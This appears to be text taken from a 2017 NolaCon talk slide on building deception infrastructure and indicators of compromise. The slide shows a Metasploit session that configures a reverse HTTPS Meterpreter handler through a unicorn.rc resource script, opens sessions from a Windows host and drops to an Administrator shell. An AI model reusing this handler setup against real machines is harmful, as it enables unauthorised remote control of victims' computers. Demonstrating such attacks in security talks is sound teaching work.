 root@stronghold-nix: /home/relik/Desktop/git/unicorn
En
3:35 PM
=[ metasploit v4.14.17-dev- ]
+ -- --=[ 1647 exploits - 945 auxiliary - 291 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (unicorn.rc)> set LHOST 172.16.37.150
LHOST => 172.16.37.150
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://172.16.37.150:443
msf exploit(handler) > [*] Starting the payload handler...
[*] https://172.16.37.150:443 handling request from 172.16.37.163; (UUID: lnmcmgcj) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (172.16.37.150:443 -> 172.16.37.163:55117) at 2017-05-19 15:32:53 -0400
[*] https://172.16.37.150:443 handling request from 172.16.37.163; (UUID: lnmcmgcj) Encoded stage with x86/shikata_ga_nai
[*] https://172.16.37.150:443 handling request from 172.16.37.163; (UUID: lnmcmgcj) Staging x86 payload (958561 bytes) ...
[*] Meterpreter session 2 opened (172.16.37.150:443 -> 172.16.37.163:55135) at 2017-05-19 15:34:46 -0400
msf exploit(handler) >
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4504 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>
Easy Indicators of Compromise: Creating
a Deception Infrastructure
David Kennedy
NOLACON
2017
LAISSEZ LES PWN
TEMPS ROULER
NolaCon.com ⚜ Irongeek.com